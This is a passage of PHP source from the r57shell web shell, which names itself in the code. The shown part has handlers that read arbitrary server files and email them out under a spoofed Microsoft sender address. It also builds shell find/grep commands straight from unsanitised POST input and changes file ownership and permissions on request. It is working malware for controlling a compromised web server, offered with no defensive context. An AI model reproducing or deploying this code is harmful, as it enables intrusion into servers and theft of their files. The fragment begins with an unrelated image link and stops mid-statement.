 $_POST['cmd']="";
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="mail_file" && !
empty($_POST['loc_file']))
{
if(!$file=@fopen($_POST['loc_file'],"r")) { err(1,$_POST['loc_file']);
$_POST['cmd']=""; }
else
{
$filename = @basename($_POST['loc_file']);
$filedump = @fread($file,@filesize($_POST['loc_file']));
fclose($file);
$content_encoding=$mime_type='';
compress($filename,$filedump,$_POST['compress']);
$attach = array(
"name"=>$filename,
"type"=>$mime_type,
"content"=>$filedump
);
if(empty($_POST['subj'])) { $_POST['subj'] = 'file from r57shell'; }
if(empty($_POST['from'])) { $_POST['from'] = 'billy@microsoft.com'; }
$res = mailattach($_POST['to'],$_POST['from'],$_POST['subj'],$attach);
err(6+$res);
$_POST['cmd']="";
}
}
if(!empty($_POST['cmd']) && $_POST['cmd'] == "find_text")
{
$_POST['cmd'] = 'find '.$_POST['s_dir'].' -name ''.$_POST['s_mask'].'' | xargs
grep -E ''.$_POST['s_text'].''';
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="ch_")
{
switch($_POST['what'])
{
case 'own':
@chown($_POST['param1'],$_POST['param2']);
break;
case 'grp':
@chgrp($_POST['param1'],$_POST['param2']);
break;
case 'mod':
@chmod($_POST['param1'],intval($_POST['param2'], 8));
break;
}
$_POST['cmd']="";
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="mk")
{
switch($_POST['what'])
{
case 'file':
if($_POST['action'] == "create")
{
if(file_exists($_POST['mk_name']) || !
$file=@fopen($_POST['mk_name'],"w")) { err(2,$_POST['mk_name']);
$_POST['cmd']=""; }
else {
fclose($file);
$_POST['e_name'] = $_POST['mk_name'];
$_POST['cmd']="edit_file";
echo "<table width=100% cellpadding=0 cellspacing=0
bgcolor=#000000><tr><td bgcolor=#cccccc><div align=center><font face=Verdana
size=-2><b>".$lang[$language.'_text61']."</b></font></div></td></tr></table>";
 